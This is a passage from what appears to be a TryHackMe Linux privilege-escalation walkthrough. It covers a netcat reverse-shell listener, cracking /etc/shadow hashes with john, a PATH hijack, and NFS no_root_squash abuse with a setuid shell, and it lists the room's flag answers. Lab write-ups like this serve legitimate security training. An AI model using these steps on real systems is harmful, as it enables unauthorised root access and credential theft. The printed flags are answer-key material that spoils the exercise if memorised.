nc -lvnp 1234
We got root!
But we need to find out where the flag is:
find / -name flag5.txt 2>/dev/null
Read the flag:

There we go!
Answer: THM-383000283
We need to do the same thing as in an earlier task. Read the passwd and shadow files, copy to the attacker machine, unshadow the files, and run john on the result.
cat /etc/ passwd > passwd.txtcat /etc/ shadow > shadow.txtNow run the following:
unshadow passwd.txt shadow.txt > passwords.txt
Now we can use john to crack this passwords.txt file. Do so by running the following command:
john --wordlist=/usr/share/wordlists/rockyou.txt passwords.txt
We found the answer!
Answer: 123456
In Linux, the PATH environment variable defines where the system looks for executables. If a writable folder is included in PATH, an attacker can hijack an application to execute a malicious script.
Let’s move on. We are getting quite close now!
To see the folders for which we have write access we can run the following command:
find / -writable 2>/dev/null | cut -d "/" -f 2,3 | grep -v proc | sort -uWe see a lot of results, but the one that stands out to me is /home/murdoch.

And yes, this is the answer THM expects.
Answer: /home/murdoch
Now, to find a vulnerability, let’s have a look at the /home/murdoch/ folder. In it we find a test executable, and a python script, which both try to call an executable called thm.

We know that we have access to the /home/murdoch/ folder, and this folder should now be added to the PATH. Do so by running this command:
export PATH=/home/murdoch:$PATHNow, all we need is to create a thm file which reads the flag. This way we can ensure that the scripts call this new executable and give us the flag.

The flag is located at: /home/matt/flag6.txt (use previous techniques to find it, or just look around).
Now, we thm file we create can simply include a cat command to this location:
Now, save the file, and try to run the test or thm.py file. This will fail with a permission denied message. This is because we need to give it executable rights:
chmod 777 thmNow run this, and read the flag!

Answer: THM-736628929
Now it is time to enumerate for weaknesses in Network File Shares. This is the last new theory, so let’s get it over with.
Privilege escalation is not limited to local exploits—remote access vectors like SSH, Telnet, and NFS misconfigurations can also lead to root access.
Leaking Private Keys:
Exploiting NFS (Network File Sharing):
nfsnobody.mount -o rw <target>:/export /mnt/nfs
gcc nfs.c -o nfs
chmod +s nfs
We can start by seeing “no_root_squash” vulnerability is present by looking at the configuration file:
cat /etc/exports
And indeed, the vulnerability exists, so we can proceed following THM rooms instruction on how to exploit this.
To find the total number of mountable shares on the target system, we can run the following command from your attacker machine:
showmount -e <target ip>
We see three folders.
Answer: 3
We looked at this before. All three shares have no_root_squash enabled.
Answer: 3

Let’s keep on rolling. Create a folder in your /tmp directory for the mounting of the NFS share.
mkdir /tmp/nfscd /tmp/nfsThen we can mount the drive:
mount -o rw <target ip>:/home/ubuntu/sharedfolder /tmp/nfsNow create the script file:
nano shell
Save it. Now compile it with the following command:
gcc shell.c -o shell -wSet the right permission:
chmod +s shellSwitch over to the target machine and run the shell executable. If you file does not show up make sure you copied it to the folder where you mounted your share. This makes it synchronise with the target machine, similar to how a service like Dropbox works.
Now we got root!
Answer: No answer needed
Now that we have root, we can acces the flag at /home/matt/flag7.txt:

Answer: THM-89384012
Pfew. We made it to the capstone challenge!
By now you have a fairly good understanding of the main privilege escalation vectors on Linux and this challenge should be fairly easy.
You have gained SSH access to a large scientific facility. Try to elevate your privileges until you are Root.
We designed this room to help you build a thorough methodology for Linux privilege escalation that will be very useful in exams such as OSCP and your penetration testing engagements.
Leave no privilege escalation vector unexplored, privilege escalation is often more an art than a science.
You can access the target machine over your browser or use the SSH credentials below.
I am going to go through the techniques learned in this room sequentially, until we find a method to use.
Unfortunately, we can’t use sudo - l.
I tried printing the passwd files to see which users are on the system:
cat /etc/ passwd | cut -d ":" -f 1^
The shadow file is off limits though.

